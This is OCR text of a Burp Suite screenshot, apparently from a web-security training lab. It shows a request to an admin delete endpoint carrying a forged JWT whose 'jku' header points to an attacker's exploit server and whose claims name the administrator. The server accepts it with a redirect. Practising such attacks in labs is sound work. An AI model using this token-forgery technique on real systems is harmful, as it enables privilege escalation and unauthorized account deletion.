 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JWT Editor Keys
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Follow redirection
Target: https://0af10061042be14b83fb478900650013.web-security-academy.net
Request
Raw Params Headers Hex JSON Web Token
GET /admin/delete?username=carlos HTTP/1.1
Host: 0af10061042be14b83fb478900650013.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Referer: https://0af10061042be14b83fb478900650013.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=eyJraWQiOiJmYTAxODYxNS0wMzkyLTRkMTUtODliYi1hMmM2MzdkOWFkYmQiLCJqa3UiOiJodHRwczovL2V4cGxvaXQtMGFkODAwMDkwNDJjZTE2MjgzZjY
0NjUzMDEyNjAwNzYuZXhwbG9pdC1zZXJ2ZXIubmV0L2V4cGxvaXQiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOj
E2ODc5NjU3MDN9.kde02FatrLMtCVUh8VPf4QfsgtSp81kjgbdRxzOYC2Ilf_VwCbFZf88EXZKEkHufTOdjODsvnWr4vfhGZZ07R2oVcyYWdeQvDkkur6gDPj8Wt_eKN0hW0w
m3spdbJpGEXqA4wh7OGmf6Rp5wtWeh4m3ziqA4GrA_2Zu_pjoTGwqoNeu_AvOHtOMtseLhxSot2PxNSAPGOj6aWtmAz2AMgLAQ3d7PkGfkf2Vzk7V0AjOV2JWwZU3js
mKzTqJl5hAudG-axK5YSc5JePmotbEHwrAX99GkwTiDonS5YV4hirv6SxzIhy09vA6-hs2hgNVw4hUihCGjg8s2_cNSvhX5gA
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /admin
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
Seebug